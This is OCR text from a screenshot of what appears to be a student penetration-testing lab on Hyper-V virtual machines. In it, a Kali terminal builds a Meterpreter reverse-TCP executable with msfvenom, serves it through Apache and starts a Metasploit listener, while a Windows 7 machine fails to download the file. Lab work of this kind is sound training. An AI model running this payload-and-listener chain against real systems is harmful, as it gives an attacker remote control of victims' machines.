 Hyper-V Manager
File Action View Help
Kali - Internal Workstation on JRICH095 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal
Sat 13:46
1
cifs-
utils_6.8-2+b1
_amd64.deb
Nessus Info
VMshare
Recent
File Edit View Search Terminal Help
Payload options (windows/meterprete
Name Current Setting Requi
EXITFUNC process yes
d, process, none)
LHOST 192.168.10.13 yes
specified)
LPORT 4498 yes
Exploit target:
Id Name
0 Wildcard Target
msf5 exploit(multi/handler) > explo
[*] Started reverse TCP handler on 192.168.10.13:4498
root@CS2APenTest: ~
File Edit View Search Terminal Help
95.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: Jrich095.exe
root@CS2APenTest:~#
root@CS2APenTest:~# service apache2 start
root@CS2APenTest:~# cp Jrich095.exe /var/www/html/
root@CS2APenTest:~# msfvenom -p windows/meterpreter/reverse_tcp -f exe -o Jrich0
95.exe lhost=192.168.10.13 lport=4498
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: Jrich095.exe
root@CS2APenTest:~# service apache2 start
root@CS2APenTest:~# cp Jrich095.exe /var/www/html/
root@CS2APenTest:~#
Windows 7 on JRICH095 - Virtual Machine Connection
File Action Media Clipboard View Help
404 Not Found
192.168.10.13/jrich095.exe
Not Found
The requested URL /jrich095.exe was not found on this server.
Apache/2.4.38 (Debian) Server at 192.168.10.13 Port 80
Jrich095.exe
Activate Windows
Go to Settings to activate Windows.
Status: Running
Enter an option:
Hyper-V Manager
pFsense - Firewall 6...
Windows 7 on JRIC...
Kali - Internal Work...
VMware Workstatio...
1:46 PM
10/28/2023